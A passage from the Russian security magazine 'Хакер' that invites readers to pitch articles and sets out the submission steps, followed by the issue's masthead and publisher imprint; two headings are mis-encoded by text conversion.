- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

# Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

# TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_27_Picture_0.jpeg)

### №3 (300)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Литературный редактор **Евгения Шарипова**

Бильд-редактор **yambuto** [yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

![](_page_27_Picture_16.jpeg)

![](_page_27_Picture_17.jpeg)

Учредитель: ИП Яковлева Анна Вадимовна ИНН 503806735948 ОГРН/ОГРНИП 320508100264021. Адрес: 141271, Россия, Московская область, Пушкино, мкр Софрино-1, дом 28, квартира 58. Телефон: +7(980)4591655. Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ЭЛ № ФС 77 — 73894 от 12.10.2018 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: content@glc.ru. © Журнал «Хакер», РФ, 2024